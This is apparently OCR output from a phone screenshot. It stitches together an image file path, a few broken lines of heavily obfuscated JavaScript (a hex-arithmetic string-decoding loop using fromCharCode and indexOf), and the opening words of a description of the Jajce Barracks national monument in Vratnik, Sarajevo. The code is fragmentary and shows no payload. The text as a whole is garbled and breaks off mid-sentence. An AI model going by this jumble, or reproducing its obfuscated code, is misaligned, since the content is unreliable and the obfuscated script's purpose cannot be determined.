
(-0x1087+-0xad*-0x2f+0x3ce*-0x4))?
Z+=String['fromCharCode'](-0x1dcd+0x6*0xf2+0x1920&x>>(-
(-0x15af+-0x1f5*-0x7+0x7fe)*V&0x23*0x3e+0x215b+-0x29cf)
):-0x696*-0x1+0x2133+0xd43*-0x3){s=h['indexOf'](s);}for(var
P=0x5cb+0x2e9+-0x8b4,a=Z['length'];P
Jajce Barracks in
Sarajevo
The national monument Jajce Barracks, located in Vratnik,